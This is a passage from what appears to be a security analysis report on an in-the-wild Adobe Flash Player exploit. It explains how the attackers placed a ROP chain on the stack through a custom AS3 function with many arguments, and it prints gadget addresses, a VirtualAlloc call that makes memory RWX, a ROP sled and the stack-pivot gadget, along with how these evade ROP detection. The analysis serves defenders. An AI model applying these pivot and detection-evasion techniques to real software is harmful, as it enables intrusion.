Instead of writing their ROP chain to the heap along with their shellcode and payload, they used a different technique. Usually, exploit developers will corrupt a built-in Adobe Flash Player object such as a Sound object. Instead, the attackers chose to define their own class in AS3 with a function that takes a lot of arguments:
class CustomClass {
public function victimFunction(arg1:uint, arg2:uint, …, arg80:uint):uint
}
Then, the attackers can simply overwrite the function pointer with a gadget that adds to the stack pointer and returns to pivot to ROP. They have no need to identify the absolute address of the ROP chain and preserve it in a register for a typical xchg reg32, esp pivot. Additionally, storing the ROP chain on the stack will evade ROP detection mechanisms designed around detecting when the stack pointer points outside of a thread’s stack region.
this.customObj.victimFunction(
6f73b68b, // ret; (ROPsled)
…,
6f73b68a, //pop eax
1f140100,
6fd36da1, //call Kernel32!VirtualAlloc(0x1f140000, 0x10000, 0x1000, 0x40)
1f140000, // Address
00010000, // Size
00001000, // Type
00000040, // Protection = RWX
6f73b68b*9 // ret (ROPsled)
6fd36da7*2 // ret
6f73aff0 pop ecx
6fd36da7
6fd36da7 jmp [eax]
…
)
this.customObj.victimFunction pointer modified to:
00000000`6de533dc 5e pop rsi
00000000`6de533dd 83c448 add esp,48h
00000000`6de533e0 c3 ret
Lastly, the ROP chain has a ROPsled following the call to VirtualAlloc. This could just be an artifact of development, or it could be designed to bypass detection mechanisms that test for valid return addresses up to a limited depth at calls to VirtualAlloc.
Full Exploit Flow
1. Create a new Video object
4/7